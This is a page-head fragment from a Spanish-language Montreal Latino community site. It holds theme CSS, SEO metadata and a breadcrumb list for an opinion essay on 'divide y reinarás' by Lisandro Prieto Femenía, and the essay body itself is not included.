    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d50067;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d50067;
		}

		.td-black .page-nav .current {
			border-color: #d50067;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #75b704;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #75b704;
		}
</style>

<link rel="canonical" href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/" />
<meta name="description" content="Bien conocida y utilizada en demasía es la expresión “divide y reinarás” (en latín “divide et impera”; en griego “Diaírei kaì basíleue”), pero hoy quisiéramos pensar cómo un lema militar de la antigüedad se convirtió en política de Estado a nivel global, provocando consecuencias sociales y/o ..." /><meta name="title" content="“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” - Lisandro Prieto Femenía" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22472469-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montrealquebeclatino.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/blog/opinion-latina-desde-montreal/",
                    "name": "Opinión latina desde Montreal"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/",
                    "name": "“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” &#8211; Lisandro Prieto Femenía"                                
                }
            }    
        ]
    }
</script>

<!-- WPMSGA Google Analytics 4 Tracking - https://wordpress.org/plugins/wp-meta-seo/ -->

